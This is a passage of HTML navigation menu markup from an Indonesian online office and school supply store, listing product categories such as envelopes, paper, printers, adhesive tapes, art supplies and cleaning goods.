href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.jenisalattulis.com/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.jenisalattulis.com/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.jenisalattulis.com/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.jenisalattulis.com/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.jenisalattulis.com/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.jenisalattulis.com/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.jenisalattulis.com/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.jenisalattulis.com/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.jenisalattulis.com/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.jenisalattulis.com/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.jenisalattulis.com/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.jenisalattulis.com/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.jenisalattulis.com/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.jenisalattulis.com/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.jenisalattulis.com/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.jenisalattulis.com/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.jenisalattulis.com/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.jenisalattulis.com/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.jenisalattulis.com/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.jenisalattulis.com/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.jenisalattulis.com/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.jenisalattulis.com/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.jenisalattulis.com/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.jenisalattulis.com/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.jenisalattulis.com/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.jenisalattulis.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 